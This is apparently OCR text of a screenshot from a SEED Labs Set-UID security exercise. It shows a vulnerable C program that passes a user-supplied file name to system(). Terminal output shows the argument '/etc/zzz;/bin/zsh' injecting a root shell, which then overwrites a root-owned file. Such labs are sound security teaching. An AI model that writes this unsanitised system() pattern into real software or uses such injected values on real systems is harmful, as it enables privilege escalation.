 Activities
Terminal
Sep 22 12:52
its450/myprog.c at mast
SEED Project
Environment_Variable_a
https://seedsecuritylabs.org/Labs_20.04/Files/Environment_Variable_and_SetUID/Environ
7 of 9
Automatic Zoom
Overview
Lab Tasks
Submission
if(argc < 2) {
printf("Please type a file name.\n");
return 1;
}
v[0] = "/bin/cat"; v[1] = argv[1]; v[2] = NULL;
command = malloc(strlen(v[0]) + strlen(v[1]) + 2);
sprintf(command, "%s %s", v[0], v[1]);
// Use only one of the followings.
system(command);
// execve(v[0], v, NULL);
seed@VM: ~/.../lab03
seed@VM: ~/.../lab03
seed@VM: ~/.../lab03
seed@VM: ~/.../lab03
[09/22/21]seed@VM:~/.../lab03$ ls -l /etc/zzz
-rw-r--r-- 1 root root 38 Sep 22 11:17 /etc/zzz
[09/22/21]seed@VM:~/.../lab03$ ./catall "/etc/zzz;/bin/zsh"
This is a privilleged file.
some data
VM# echo "bad data" > /etc/zzz
VM# cat /etc/zzz
bad data
VM#
Step 1: Compile the above program, make it a root-owned Set-UID program. The program will use